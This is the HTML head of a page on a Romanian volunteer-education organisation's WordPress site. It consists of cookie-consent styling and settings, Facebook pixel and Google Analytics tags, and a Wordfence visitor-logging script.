"background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"[cky_readmore_text]\" target=\"_blank\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["510098738787875"],"eventID":"1c5f8f83-dcd4-4266-b9dd-1906ecad455b","params":{"post_category":"Tabere 2017","page_title":"Proedus \u00eencepe preg\u0103tirea noilor voluntari!","post_type":"post","post_id":29886,"plugin":"PixelYourSite","user_role":"guest","event_url":"proedus.ro/proedus-incepe-pregatirea-noilor-voluntari/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["510098738787875"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://proedus.ro","ajaxUrl":"https://proedus.ro/wp-admin/admin-ajax.php","ajax_event":"0e146d0b02","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769381231"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script></script><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8EPV0TZJTR"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-8EPV0TZJTR');
		</script>

	<meta name="generator" content="Redux 4.5.10" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//proedus.ro/?wordfence_lh=1&hid=31264C1876A0DC492F0E6D2D149198CF');
</script><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9wcm9lZHVzLnJvXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGcHJvZWR1cy1pbmNlcGUtcHJlZ2F0aXJlYS1ub2lsb3Itdm9sdW50YXJpJTJGJmFtcDtfd3Bub25jZT0xYzU3MmUyODI4In0=" /><script type="text/javascript">document.documentElement.className += " js";</script>
<link rel='stylesheet' id='wwp-elementor-breadcrumbs-css' href='https://proedus.ro/wp-content/plugins/wwp-breadcrumbs-for-elementor/assets/css/wwp-elementor-breadcrumbs.css?ver=6.9' type='text/css' media='all' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-180x180.jpg" />
